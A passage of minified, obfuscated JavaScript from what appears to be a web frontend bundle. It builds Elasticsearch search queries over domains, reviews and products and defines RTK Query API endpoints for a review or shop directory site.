JW7hdSJO","WPOfW5NdJa","wCoSjN1vAW","W4VdTYDbgW","W74FW4NdUSkqWPSD","qSogWRu5","l8oUr8kHW73cOW","vWTKd8oKyCoSWPddMCoJ","WQVcKSkYW7y","WPnMdrmIW4RcOMmKW70","nLOpeSok","W75nW649lSk6","W7/dI8kZWO7cUJ8","W6moW4G","WPyedrWQWQaTWRzW","dweiWRrd","k8oOrmk5","mmk7dmo7WQFcQs0Ocea","W7/dINL3pq","WQ8KWQefW67cJ8oy","W7mcW4ldSW","W7TNW7lcRmo4","cSo1W65uWQLJCSoMWPJcHLlcISkZ","W6JdL8k6WOJcPG","W7ddM8kgWQdcTW","z8oVfmo/smo8W6zEpmov","W4SCWQqLtW","W5DiW5tcR8o+W5TuW7NcStq","vmkQWRGUW6O2kmoBWRJcPW","oCoMx8k9W7BcSmouWOa","o8oMx8k8W7BcTG","nGWfWOddHW","W4JdSCk4twq","W5ZcJJ7cPmoDhCkKjSkCWPnYW4VcRW","W4bXW5dcQCoI","qqPKeG","lfWqWOrmW7S","WRvYWQKjWOi","WRRcMmk8W6JcMCkZ","WOGFW4xdIa","suRdHLBdGIKIW4K","xJzVdmo3","WOFdLSkTn8ornem","WOdcSe8TW45WlCkOWPa","WPezW7FdKH3cIKe","qKVdGXlcLWXjW4WvWPG","WPRdHCk9o8oneq","W5aVESkvtSohwWpcTu4","s8o7EmkrW6JdHSocqafyW6tdK1i","iX0RWP3dVW","xaPHs8k2o8o+W5VdNa","W5ZcMvtdQW","W4G3B8kirq","u8oGjg5eCq","ymkeqtW","sComWQ0M","WRNcImkUW7i","ivbX","butcMqnZ","W4ZdOY5gbW","cSknemoPWRO","W7PwW6mNl8k7","W6VcGCk+WQJcMK09wcNcIW","oSoOemoFWPFcNSkqkeSt","rSo5jhnv","WQRdKCo+W7NcLeW","gmolhd5E","cmk3o8op","fCoFW4XTdMfbDG","WRi/f8oSbKvvW5u","WQZdU8oJW5JcRW","tCoaWRqBWRFcRCk/fXpdHW","ibG7WOZdHCo/WQFdRLu","o8oBdr1i","W5DTW5NcR8o+W5O","W4/dPCkXsNG","W5fqW6qEdW","uCoiWO7cPa","W4OQzCkktW","W4pdUtiesCkOWRhcMGnX","aupcJc98uW","WOLMeHiy","mLyOjSo2","oGX2W47dRG","WQVdGCoPW6lcGG","juGcomoAWP9AW7VcO8kD","W4ZdNLLufq","WRq+WRy","W48JzSkpwq","WQ81m8oR","W5/dUsry","ucriWPZcSG","nSkgdmoxWOy","W7mTq8kZBq","WODlWQ0iWO0","WPNcTfS","WOnMWP4pWQzvWRC","W47cG0JdRW","WOaKdtGMWQS+WQa","j1WsWR5CW6tdPqNcLSk2","k8o1sSk7W7ZcOG","W7CeW4hdQ8khWQS","WP05W57dJX/cR1FdT240","W6hdHJ4fFW","nCoqW45+eq","WPZdVSoyWQ7cLmo2WRddJmk/W60","jvSqWOL6W7ZdOaVcGCkk","W6NdL8kSWPi","oCoUcSooWOVcNSkciKSO","W5VdVSkMuwjDe8oiz8ou","sCkMWQqjW7a/","l0KhaSoDWQ5g","W5VdVYDagXq","W6qAkwBcVxWalSoECa","WP7cU18hW4G","dsj3W5NdIq","lfOqe8oWW5PGW6tcK8kA","iHlcTSkse8oMWOHEW5ldPW","BSo7WOO3WRu","umkUWQypW60VfCoxWQ4","nCoUeCo9","j8kVq8k1ua","WOmrctOMWQeN","W6aEm3RcVq","WQufWQ0pW6ZcICooa1eR","vmomWR4fWRdcR8k5bWldVa","WPrqWOajWRnMWQVcSmoAW6C","W5RcGJNcOmoBemoje8ksWOjQW7q","v8oCWPhcUqG","bmkXEIHStmodWO3cL8oT","FCkzuYO","vaX6eSoIEW","irpcU8klcSogWOXm","uqNdNxmSArzKAmkKuG","bSofsSkLW5i","W6LrW6C7mG","fCoGW5DGgq","juCyWPvBW4VdVG","W5hdTZHaivCwpCo6W4S","WPBdOSooWQlcHCoCWPy","v8kGDZpcGa","W7ddJmk8WPBcQIKPWRm","imk7sSkYta","jvurdSomWOr7W6JcImkv","W5ZdMd4GAa","W5ZdV8k7va","ccT0W5ZdNW","b17cGcbXtG","rSoaWRyHWQFcSG","afdcMsr/tZbSsmkW","mL4ebSoBWOvqW6C","m0SpdSoB","WPa0WPa0W6O","jCkNeCo2WRhcOH0wh0a","WPCyW5ldHr3cQue","W7JdHmoKWQRdI8oTmSkbvSo9jmo0W6G","WQefWRiYW78","WR/cNmkXW6/cNW","WOJdKCo4W4hcLa","WQOsWRn6CSo6D1OQs00vb8kU","WP4dW5RdLaRcMq","e0NcSSkxWRG","W5FdVCkKv3nbe8oFACov","W65fW648lG","xqT6h8orBmobWP3dNSo+","p8oMr8kGW70","W6VdMxrSpmo1e8k7WRBcOG","WORdK1ZdT8kCtCo5aCkf","W7tcI8ksi3Gcg8okmuVcQN5a","e0tcNIK","dYTO","yHD5aSoYASohWOC","WO1Ica4yWO7cJG","rSoGmN8"];return(Nc=function(){return e})()}function _c(e,t){const o=Nc();return _c=function(t,i){let n=o[t-=188];if(void 0===_c.eesKJn){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};_c.JsQvJL=t,e=arguments,_c.eesKJn=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===_c.kzvbvD&&(_c.kzvbvD=!0),n=_c.JsQvJL(n,i),e[r]=n),n},_c(e,t)}!function(){const e=_c,t=Nc();for(;;)try{if(703800==-parseInt(e(225,"*w3W"))/1*(parseInt(e(302,"KeWd"))/2)+-parseInt(e(310,"fB*6"))/3+parseInt(e(452,"xkP*"))/4+-parseInt(e(432,"[aXP"))/5+-parseInt(e(404,"fB*6"))/6*(-parseInt(e(482,"BPCL"))/7)+parseInt(e(456,"gi9!"))/8*(parseInt(e(215,"cM#z"))/9)+parseInt(e(436,"cM#z"))/10)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Tc=(e,t,o,i)=>{const n=_c,r={rmKAY:function(e,t){return e==t},JcGwc:n(448,"7mRE"),OylJM:n(291,"5cx8"),AcnLk:n(235,"IXdk"),ItfWD:function(e,t){return e(t)},DqAoA:function(e,t){return e==t},GTtDj:n(424,"Lu^Z"),KQomC:n(211,"BPCL"),EuLVM:function(e,t){return e>t},fJfvm:function(e,t){return e>t},aSwRc:n(205,"*w3W"),fRzOv:n(188,"zfl@"),PbUTv:function(e,t){return e!=t},OLVTA:function(e,t){return e==t},futBk:function(e,t){return e!=t},gkerG:function(e,t){return e(t)},oWaaG:n(475,"Tbr6"),RRDOH:function(e,t){return e!=t},qElfG:n(373,"n2$r"),rOXNe:function(e,t){return e(t)},NRPbw:n(390,"P2Uo"),mOVha:n(242,"*w3W")+"rt",lSyjp:function(e,t){return e!=t}};let s=r[n(359,"xkP*")](e,r[n(234,"n2$r")])?30:20;if(window[n(195,"CS3r")][n(306,"FE3S")][n(418,"cmj7")](r[n(222,"6(pb")])){const e=new URLSearchParams(window[n(240,"cM#z")][n(315,"[aXP")])[n(256,"BsyV")](r[n(381,"BPCL")]);e&&(s=r[n(353,"cM#z")](parseInt,e))}let a={query:{bool:{filter:[]}},size:s};switch(e){case r[n(298,"@Z&5")]:r[n(270,"Lu^Z")](i,r[n(292,"v%$K")])?a[n(203,"[V!!")+n(427,"xkP*")]=!0:r[n(314,"n2$r")](i,r[n(380,"Q)Cc")])&&(a[n(443,"&YW0")+n(399,"5cx8")]=!0),t[n(357,"Lu^Z")]&&Array[n(274,"cM#z")](t[n(210,"(dq2")][n(309,"$i5e")])&&r[n(363,"&YW0")](t[n(338,"cM#z")][n(295,"&YW0")][n(279,"QjUc")],0)&&(a[n(197,"BsyV")]=t[n(377,"FE3S")][n(405,"*T6B")][n(226,"*7f*")](e=>e)),t[n(423,"$Mpr")]&&Array[n(321,"zfl@")](t[n(246,"$ffm")][n(434,"[aXP")])&&r[n(218,"*7f*")](t[n(355,"[V!!")][n(268,"q*h8")][n(269,"W]@l")],0)&&a[n(244,"*edn")][n(476,"cM#z")][n(207,"[aXP")][n(446,"Lu^Z")]({terms:{domain:t[n(471,"Sdv8")][n(280,"gi9!")][n(372,"6(pb")](e=>e)}}),t[n(356,"Q)Cc")+n(236,"Dfpt")]&&t[n(209,"W04]")+n(485,"Tbr6")][n(194,"*w3W")],t[n(229,"W04]")+n(199,"$Mpr")+"s"]&&t[n(383,"v%$K")+n(402,"(dq2")+"s"][n(287,"xkP*")]&&a[n(343,"*7f*")][n(278,"zfl@")][n(313,"v%$K")][n(251,"gi9!")]({range:{plan:{gte:5}}},{exists:{field:r[n(433,"SGTU")]}}),t[n(403,"n2$r")+"n"]&&t[n(228,"W]@l")+"n"][n(419,"KeWd")]&&a[n(412,"cM#z")][n(217,"q*h8")][n(201,"BPCL")][n(374,"N6W[")]({term:{domain:t[n(247,"v%$K")+"n"][n(481,"W]@l")]}}),t[n(394,"*ik@")]&&t[n(193,"n2$r")][n(303,"RXVS")]&&a[n(311,"@Z&5")][n(461,"xkP*")][n(437,"zfl@")][n(219,"Sdv8")]({term:{esa_id:t[n(243,"QjUc")][n(481,"W]@l")]}}),t[n(468,"zfl@")+"ug"]&&t[n(478,"(dq2")+"ug"][n(487,"@5&c")]&&(a[n(294,"VebE")+n(465,"[aXP")]=t[n(426,"Lu^Z")+"ug"][n(392,"$Mpr")]);break;case r[n(464,"N6W[")]:t[n(401,"SGTU")+"n"]&&t[n(379,"zfl@")+"n"][n(440,"cM#z")]&&a[n(258,"W04]")][n(470,"*T6B")][n(351,"@Z&5")][n(460,"5cx8")]({term:{domain:t[n(264,"RXVS")+"n"][n(365,"[V!!")]}}),t[n(322,"CS3r")]&&t[n(430,"VebE")][n(400,"P2Uo")]&&(a[n(284,"7mRE")+"a"]=t[n(486,"RXVS")][n(241,"IXdk")])}if(t[n(319,"IXdk")]&&r[n(368,")%xf")](t[n(296,"SGTU")][n(194,"*w3W")],"")){var c=t[n(230,"$i5e")][n(245,"*ik@")][n(221,"F&S4")]()[n(341,"QjUc")]("-")[0];const e=t[n(416,"BsyV")][n(214,"n2$r")][n(458,"6(pb")]()[n(428,"xkP*")]("-")[1];r[n(206,"$2bS")](c,r[n(266,"FE3S")])?a[n(224,"Wq[L")]=[{domain:{order:e}}]:a[n(312,"7mRE")]=[{[c]:e}]}return t[n(212,"SGTU")]&&r[n(335,"Lu^Z")](t[n(323,"IXdk")][n(216,"BPCL")],"0")&&a[n(361,"Tbr6")][n(285,"[aXP")][n(378,"Sdv8")][n(483,"Dfpt")]({range:{score:{gte:r[n(252,"Sdv8")](Number,t[n(307,"FE3S")][n(442,"FE3S")]),lte:5}}},{exists:{field:r[n(237,"KeWd")]}}),t[n(340,"Dfpt")+n(375,"5cx8")]&&r[n(261,"[aXP")](t[n(348,"(dq2")+n(409,"*ik@")][n(265,"$ffm")],"0")&&a[n(462,"zfl@")][n(204,"Tbr6")][n(288,"cM#z")][n(273,")%xf")]({range:{reviews:{gte:r[n(200,"$i5e")](Number,t[n(305,"@5&c")+n(196,"BsyV")][n(358,"*edn")])}}},{exists:{field:r[n(272,"FE3S")]}}),t[n(376,"v%$K")+n(250,"C(4G")+n(332,"(dq2")]&&r[n(429,"SGTU")](t[n(223,"QjUc")+n(250,"C(4G")+n(255,"*T6B")][n(457,"6(pb")],"0")&&a[n(398,"KeWd")][n(213,"F&S4")][n(283,"FE3S")][n(354,"*T6B")]({range:{reviews_30:{gte:r[n(337,"W04]")](Number,t[n(191,"6(pb")+n(304,"@Z&5")+n(366,"$ffm")][n(451,"SGTU")])}}},{exists:{field:r[n(395,"(dq2")]}}),t[n(232,"5cx8")+n(349,"W]@l")]&&t[n(441,"7mRE")+n(444,"fB*6")][n(392,"$Mpr")]&&a[n(329,"[V!!")][n(297,"Sdv8")][n(313,"v%$K")][n(333,"[aXP")]({range:{reviews_cert:{gte:1}}},{exists:{field:r[n(259,"Sdv8")]}}),t[n(276,"cM#z")+n(320,"6(pb")]&&t[n(276,"cM#z")+n(320,"6(pb")][n(487,"@5&c")]&&a[n(352,"$i5e")][n(422,"$i5e")][n(220,"Q)Cc")][n(202,"KeWd")]({range:{plan:{gte:5}}},{exists:{field:r[n(413,"BPCL")]}}),r[n(318,"7mRE")](o,void 0)&&(a[n(257,"gi9!")+"er"]=o),a[n(386,"$i5e")+"a"]=!0,a},Ec=(e,t)=>{const o=_c,i={iWkMb:function(e,t){return e==t},rgHwy:o(345,"BPCL"),xQKwb:function(e,t){return e==t},JoIIQ:o(393,"xkP*")+o(447,"$Mpr"),jntou:o(317,"CS3r"),RetQo:o(467,"@Z&5"),faBtL:function(e,t){return e==t},vHEnN:o(415,"gi9!")+o(407,"C(4G"),gvfPF:o(327,"7mRE"),OBapJ:function(e,t){return e==t},mIGRU:o(286,"*edn")+o(364,"SGTU"),iyYZh:o(248,"fB*6"),aHeLG:o(396,"@5&c"),vOoHT:function(e,t){return e!=t},vEofH:o(469,"SGTU"),DMLjT:function(e,t){return e>t},AOmbB:o(192,"*w3W")+o(208,"*ik@")};let n={query:{bool:{filter:[]}},size:e[o(331,"C(4G")]?e[o(450,"QjUc")]:20};if(e[o(253,"q*h8")]&&n[o(361,"Tbr6")][o(204,"Tbr6")][o(330,"QjUc")][o(275,"F&S4")]({terms:{esa_review_id:e[o(449,"*edn")]}}),e[o(439,"$i5e")+o(290,"Sdv8")]&&n[o(412,"cM#z")][o(367,"gi9!")][o(408,"7mRE")][o(384,"cmj7")]({term:{import_source:e[o(324,"[V!!")+o(260,"W04]")]}}),e[o(342,"Tbr6")]){const t=e[o(387,"@5&c")];i[o(480,"W04]")](t,i[o(474,"cM#z")])||(i[o(455,"IXdk")](t,i[o(370,"[V!!")])?n[o(227,"(dq2")][o(328,"N6W[")][o(378,"Sdv8")][o(316,"zfl@")]({range:{publication_datetime:{gte:i[o(391,"6(pb")],lte:i[o(438,"$2bS")]}}}):i[o(326,"W]@l")](t,i[o(371,"n2$r")])?n[o(472,"Q)Cc")][o(282,"(dq2")][o(477,"KeWd")][o(190,"VebE")]({range:{publication_datetime:{gte:i[o(466,"7mRE")],lte:i[o(435,"Tbr6")]}}}):i[o(411,"FE3S")](t,i[o(277,"zfl@")])&&n[o(300,"cmj7")][o(233,"Wq[L")][o(283,"FE3S")][o(344,"W04]")]({range:{publication_datetime:{gte:i[o(301,"cmj7")],lte:i[o(350,"*7f*")]}}}))}if(e[o(239,"$Mpr")+"d"]&&(n[o(362,"xkP*")+"d"]=e[o(231,"(dq2")+"d"]),e[o(385,"Dfpt")+"ed"]&&n[o(336,"gi9!")][o(293,"FE3S")][o(425,"(dq2")][o(316,"zfl@")]({bool:{must_not:[{exists:{field:i[o(198,"@5&c")]}}]}}),e[o(414,"v%$K")]&&i[o(347,"Tbr6")](e[o(388,"xkP*")],"")&&i[o(421,"Q)Cc")](e[o(431,"zfl@")],i[o(262,"xkP*")])){const t=e[o(281,"Sdv8")][o(346,"$ffm")]()[o(308,"W]@l")]("-")[0],i=e[o(388,"xkP*")][o(484,"&YW0")]()[o(473,"q*h8")]("-")[1];n[o(263,"Lu^Z")]=[{[t]:i}]}return e[o(453,"Dfpt")]&&i[o(417,"C(4G")](e[o(267,"*T6B")][o(238,"KeWd")],0)&&(n[o(254,"$2bS")][o(397,"Dfpt")][o(389,"gi9!")][o(454,"(dq2")]({bool:{should:e[o(463,"n2$r")][o(334,"q*h8")](e=>({range:{review_rating:{gte:e,lte:5!=e?e+.99:e}}}))}}),n[o(271,"F&S4")][o(397,"Dfpt")][o(289,"cmj7")][o(219,"Sdv8")]({exists:{field:i[o(360,"$Mpr")]}})),e[o(420,"xkP*")]&&(n[o(382,"BsyV")+"a"]=!0),i[o(369,"VebE")](t,void 0)&&(n[o(189,"@Z&5")+"er"]=t),n},zc=qc;function qc(e,t){const o=Gc();return qc=function(t,i){let n=o[t-=100];if(void 0===qc.WOsMVs){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};qc.mjGvLr=t,e=arguments,qc.WOsMVs=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===qc.dciGki&&(qc.dciGki=!0),n=qc.mjGvLr(n,i),e[r]=n),n},qc(e,t)}function Gc(){const e=["WQv/W7W1","WQq+WPxdHSoCW4xcU8oqWP7dKq","qCkyW4FcIq","xCoEW6ldVgBdNmoZW79IFdrriqG","W6mYiIXEW7/dSSkZ","rCkFWRVcTCoG","WQ1ufJ4YWPOTv8oUW4NcUSoJ","vwqlcW","W6ysWO1mzq","WR/dVGvij8kZWO4","nbvMimozWQldSCoQW67cJq","iwBdJM8dW64deWZdMG","fmkfEmkcka","W4yGWPNdMZZcMmolASodWO/dUCk5","WRzcWRzyW57cHxhdU8obWOO","BHddNCo8WOfoWPxcNbnFeG","xmkxWPitAq","jMJdL2SnW69EcrZdJG","WPpdUbXA","iuZcV8ku","gmklDxBcPH3dN8kjmci","kCk/tCka","x8kFWRJcOWxcNSkb","pSomobVcOmkRWRPRm8ocW7Tr","WOTXWO/cIW","nSoYWQ4iW4q","m8k1uCoC","W5lcRKm1dai9W5K1dsXw","W5GeWP5xz0/dR8oXy8obsCkC","WPjHW4NcNMZdJ8oryCoBW6e","DCooW5JcTXi","WOVcKCoMWQe","F1dcQmkbwNhdHW","WQa/WPddHCkpWQ/cHCoRWRFdTCo1W7W","FXBdGmoyDW","W4uLW6ZcPKddGCo0yW","zSo5tcy","wCkYW7PjWPaoWOddOeSsW7NdKa","tNilWP4","DsT7","ECoVamofxSo0th/cGSotWQJdOq","W67cN8kWWQRcS8kcm8kCW6xdJa","gCkmA2a","W6y2hSorma","WPXYxmkUW79OfGGVW4HGFa","W4yJWQDeBW","mrBdMCouWPxdNKe","WPhcLmkevNtcTmkVWOlcQ8kHW5hdJKXJ","WPD4WQnpW5i","WRldIsffaG","fSoKdx/dTq","wh4Ec1pdJmkOWRFdLX0","smkwWQ8gAq","WQb6WOjtDCoiqIu","WQ1WWO5GW7C","C0pcGCkMW5bPWRtcV1K","W43dICojha","W74/cCoGda","W4NcPLSEFSktWRjEW6NcSrm","WPJdSbXmkCkYWO93W5/cRG","ja8FWONdVCkeWR4","AuG4ySob","amkqEMhcVa","W5ZcOSk0WQJcHW","WRpcT8obWOy","WQ1oWQnz","WQe7WPZdGSkoWQRcO8o3WQZdL8obW4i","WOrxW58","W74kqM1IW4fQsmoiW6i","BSkCDv4","Cv0OWRBdKCkzW4yk","WQr6WPfWvCohtYi","l0lcJ8k5W5jOWPVcQGjj","F8oLxsFdOG","WPf3WR98","qmourLFcJaJdGSkt","WPBdR8kBymoC"];return(Gc=function(){return e})()}!function(){const e=qc,t=Gc();for(;;)try{if(905675==parseInt(e(151,"SWEt"))/1*(-parseInt(e(146,"5sas"))/2)+parseInt(e(172,"u@xs"))/3*(-parseInt(e(147,"RX#a"))/4)+parseInt(e(108,"63j$"))/5+-parseInt(e(129,"UEk7"))/6*(parseInt(e(100,"GIcA"))/7)+parseInt(e(159,"]1m*"))/8*(-parseInt(e(154,"*u43"))/9)+-parseInt(e(152,"63j$"))/10*(-parseInt(e(113,"u@xs"))/11)+parseInt(e(166,"NoRT"))/12)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const jc=ws[zc(139,"4v5e")+zc(103,"UEk7")]({endpoints:e=>({getSearchDomains:e[zc(104,"4v5e")]({query:({searchText:e,filters:t,searchAfter:o})=>{const i=zc,n={JFOgc:function(e,t,o,i){return e(t,o,i)},sYExy:i(135,"ey5A"),WNeqQ:i(148,"*u43")+i(110,"sWjV")+i(145,"]1m*"),USAqB:i(157,"wS!p")},r=n[i(167,"x$^s")](Tc,n[i(127,"u@xs")],t,o);return{url:n[i(105,"9*[w")],method:n[i(131,"]1m*")],params:{query_string:e},body:r}},serializeQueryArgs:({endpointName:e})=>e,merge:(e,t,{arg:o,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:r})=>{const s=zc;return{SNTDM:function(e,t){return e!=t}}[s(176,"leJ^")](o[s(133,"8d)u")+"r"],void 0)?{...t,hits:{...t[s(138,"SWEt")],hits:[...e[s(155,"#!Sz")][s(121,"RSw&")],...t[s(161,"4v5e")][s(150,"j!R#")]]}}:t},forceRefetch:({currentArg:e,previousArg:t})=>({TGngy:function(e,t){return e!==t}}[zc(149,"ab[v")](e,t))}),getDomainsByCategory:e[zc(153,"Hu0]")]({query:({categorySlug:e,filters:t,searchAfter:o})=>{const i=zc,n={uCgHf:function(e,t,o,i){return e(t,o,i)},uodEO:i(164,"u@xs"),pNbHF:i(106,"j!R#")},r=n[i(118,"BrfG")](Tc,n[i(169,"3!P@")],t,o);return{url:i(170,"4QRM")+i(130,"XMLh")+i(174,"@FDx")+e+"/",method:n[i(173,"x$^s")],body:r}},serializeQueryArgs:({queryArgs:e,endpointDefinition:t,endpointName:o})=>{const i=zc;return{LRpdu:function(e,t){return e+t}}[i(124,"Th&N")](o,e[i(101,"GIcA")+"ug"])},merge:(e,t,{arg:o,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:r})=>{const s=zc;return{IXIlL:function(e,t){return e!=t}}[s(168,"GIcA")](o[s(114,"@FDx")+"r"],void 0)?{...t,hits:{...t[s(140,"]1m*")],hits:[...e[s(143,"v7fx")][s(107,"8d)u")],...t[s(126,"4QRM")][s(111,"^wSf")]]}}:t},forceRefetch:({currentArg:e,previousArg:t})=>({Yuatl:function(e,t){return e!==t}}[zc(144,"6D8V")](e,t))}),getSuggestedDomains:e[zc(115,"#!Sz")]({query:({searchText:e,size:t=6})=>{const o=zc,i={KGCuq:o(160,"9*[w")+o(136,"XMLh")+o(102,"XW0l"),GiRes:o(158,"0kIh")};return{url:i[o(162,"leJ^")],params:{query_string:e,size:t},method:i[o(171,"ey5A")]}},providesTags:e=>e?[...e[zc(175,"NoRT")][zc(137,"GIcA")][zc(109,"RX#a")](({_id:e})=>({type:zc(128,"GIcA"),_id:e})),{type:zc(165,"b!AP"),id:zc(119,"RX#a")}]:[{type:zc(128,"GIcA"),id:zc(116,"x$^s")}]})})}),{useGetSearchDomainsQuery:Lc,useGetDomainsByCategoryQuery:Mc,useGetSuggestedDomainsQuery:Qc}=jc,Vc=Dc;function Dc(e,t){const o=Bc();return Dc=function(t,i){let n=o[t-=258];if(void 0===Dc.PgcECH){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Dc.DpTJDU=t,e=arguments,Dc.PgcECH=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Dc.DKckhs&&(Dc.DKckhs=!0),n=Dc.DpTJDU(n,i),e[r]=n),n},Dc(e,t)}function Bc(){const e=["du4mWRy","W7eSW4JdICosW7erBN0","kZbjv8o/","W6SIWP47WPBcLmomWQVdIH4","tqO4t8kN","vCkwWPXJ","nSkttsq","iHjKt8oBWRtcOSkNW7yR","fvNcImoNcwpcPSoE","xvvvW5GKW4a5WRKTWOq","W5CFoYHLWOmZW4q","WPmxWQVdKK0","imkJpCoDW4O","WRiZWPZdLW","t8oEW6fMWQu","lG9VwCoDWQhcLCkQW7P0","CdOnE0i","eK7dT8kr","lrzNW6hcPvLyqa","W7pdGte","W4WXWO9qWPu","vSoCoLVcRG","nYTVW67cNG","buLUuSkogmoas10","W7ZcVCkIW6O5WOqEW7FcGeVdR8ko","WQVdG0P8zmoVuhuKWQi","WQldQ8oI","gav6W6BcUbu","WOVcQ8oPF8oblf0Vza","W68BWRi","WRFdJ0v6Da","W6y4WOS7","tt86qG","tSk0W4FcQa","fvddIei","mxddR2u","WRhcQmk9WOT9xmkqWQm4erS","A8o/W7jRWRS","W6JcL8kEcCkW","W54wWRHIWRtdN8oHW5Sokq","q8o5W4PYWOFdSW","Ba0YwCkRf8ohqa","yLPygmoc","W74wWRHIWRtdN8oHW5S","WQPiW53cQq","nmkKkSoaW4e","W6rVhMKd","sLzgW6el","rgjSjmoi","WPNdR8kvW5S","fKNcISo0ba","ew1/gHuLb8ozW7xcQ8kOpW","tSoXW4XI","ahtdNJlcLYvNW4f1Dq","bSoqW51vECkYW7uV","hKBdT8kd","W4ZcTSkHbCkl","W54EWQWC","WPX7WPJdStjLW7JdUga3iCofzG","W4JcTmk4nq","ff/cGmo0ga","aKutW7eHWQpcJmoK","W4dcJmkQaSkV","rLDqW7Ws","dmkqqrqK","qSoBluBcPq","W6uxWQKAW5S","WRzYWPFcMmkrW70+tt3dLZG","WPjUW7RcJG","vSkhWQVdVe0","W7rvW73cKa","AmoaomoWW4yQW6VdMH4E","W4xdSqbYWPm","WRWzW60bW4LHW6hcL8kp","WRnYWPBcMSkrW4OmzH7dTZ4","h18mW6VcP3BdNHuZhW","W5f3jhWcWR5SWQTMWRi","mmkJcSkzgwddHNC","W5rpWQGMW5a","WP53W6JcJ2W","WP7cQ8o0Dmog","WQRdQ8oGWRbPWP4","mCkuBSk7WPD1W6NdHYyWW4ZcKq","p38KW5pcLG","fq18W7y","jSoqW51vECkYW7uVW49c","WOixW7ifgM1MW6vcW6C","W5bWlMOo","ESk6WRW","dmoSWPpdVSoUeSocsH3dGGxdNrK","W5tcJ8kebCkTvCo6WOK","W7tdQ8oZqSotxCkAymktW45s","pwNdVwtcQW","imo9WOVdK8klWObls8o0W6KTW4P/","cfSzW7G","WOFcS1u5W5ldUby7WQCorCok","hLldOmkwBda","CSkHrG","wb4Pxa","W6WIW5VdNW","cfuaW7JcRxa","WO8nW6Cf","cMxcVCoOfa","WQJdNCorWRzV","mSkZlmkLgW","gfxdOSkmEW","BSkQW4NcOSkPr8kaAa","W7vhW6JcGJdcJSoBxCo1WPa","WOVdMCoEWRT5","B8ondH82WQ/dNmkQaq","m8ooW5nfACk1W54SWPjE","gbDPW7BcTvTEumkwdW","vhbUjmouWRuFW5ZdKuy","WPr5WP3cQfi8WRNdOuS","drefWOD0WOztWRWnWQBdKSk4xa","WRfnW6tcU3G","xSkcW6NcTG","v05aW4u","uc4rvSkF","WPaXFs5hW6GQWRKaWOxdMmkena","wsWHr1r+emodWOVcJG","yanjWQ1MW7BdJSogdmovzSkBW4m","f8oWW7vcra","tSkQW4NcOSkPr8kaAgVdGa","o8odW4i","D8k4W5VcKCoAW5qmtmoBWOm","wCovmmoMW5yUW77dNq","lJVcHCk4kG","WQJdLerQCSoKzwb/WRq"];return(Bc=function(){return e})()}!function(){const e=Dc,t=Bc();for(;;)try{if(567954==-parseInt(e(297,"Orvu"))/1+parseInt(e(334,"WL!#"))/2+parseInt(e(324,"Og4L"))/3*(-parseInt(e(380,"H6#w"))/4)+parseInt(e(368,"3ffV"))/5+-parseInt(e(304,"g9A1"))/6+parseInt(e(308,"&%hK"))/7+-parseInt(e(289,"%YgB"))/8*(-parseInt(e(367,"9zo!"))/9))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Fc=ws[Vc(359,"DPr]")+Vc(374,"0wW*")]({endpoints:e=>({getProductInfo:e[Vc(287,"4vPP")]({query:e=>{const t=Vc,o={WMQNs:t(312,"9ZlS")};return{url:t(268,"xdNx")+t(372,"Og0K")+e,method:o[t(386,"Q%$]")]}}}),getSearchProducts:e[Vc(302,"WL!#")]({query:({searchText:e,filters:t,searchAfter:o})=>{const i=Vc,n={DSLhx:function(e,t,o,i){return 